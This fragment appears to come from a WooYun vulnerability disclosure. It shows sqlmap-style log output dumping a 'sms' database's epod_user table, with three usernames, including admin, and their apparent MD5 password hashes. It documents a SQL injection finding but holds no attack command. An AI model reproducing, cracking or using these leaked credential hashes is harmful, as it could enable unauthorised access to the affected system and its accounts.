 [16:07:07] [INFO] postprocessing table dump
Database: sms
Table: epod_user
[3 entries]
+---------+---------------+-------+----------+----------------------------------
+
| EUSERID | ENAME | ETYPE | EORGANIA | EPASSWORD
|
+---------+---------------+-------+----------+----------------------------------
+
| admin | Administrator | 0 | <blank> | 4a409a4c6dcb358f47b7e4f0821ad5c8
|
| jcy | jcy | 1 | <blank> | 1196047952ac43dc84f69fdd3e733a33
|
| zkj | zkj | 1 | <blank> | 0f6ef33ca78d2066beb0d180a2bad144
|
+---------+---------------+-------+----------+----------------------------------
www.wooyun.org